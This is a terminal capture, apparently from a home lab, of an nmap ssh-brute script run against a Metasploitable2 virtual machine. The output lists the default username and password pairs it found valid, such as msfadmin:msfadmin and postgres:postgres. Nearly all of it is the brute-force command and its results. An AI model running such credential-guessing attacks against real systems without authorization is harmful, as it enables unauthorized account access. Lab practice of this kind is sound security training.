 (thanos㉿kali)-[~/Desktop]
$ nmap 192.168.156.5 -p22 --script ssh-brute --script-args userdb=userlist.txt,passdb=passlist.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-13 16:27 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
NSE: [ssh-brute] Trying username/password pair: service:service
NSE: [ssh-brute] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute] Trying username/password pair: metasploitable2:metasploitable2
NSE: [ssh-brute] Trying username/password pair: postgres:postgres
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: metasploitable2:service
NSE: [ssh-brute] Trying username/password pair: metasploitable2:msfadmin
NSE: [ssh-brute] Trying username/password pair: metasploitable2:postgres
NSE: [ssh-brute] Trying username/password pair: metasploitable2:user
Nmap scan report for 192.168.156.5
Host is up (0.0095s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     service:service - Valid credentials
|     postgres:postgres - Valid credentials
|     msfadmin:msfadmin - Valid credentials
|     user:user - Valid credentials
|_  Statistics: Performed 9 guesses in 8 seconds, average tps: 1.1
MAC Address: 08:00:27:DE:E4:D6 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds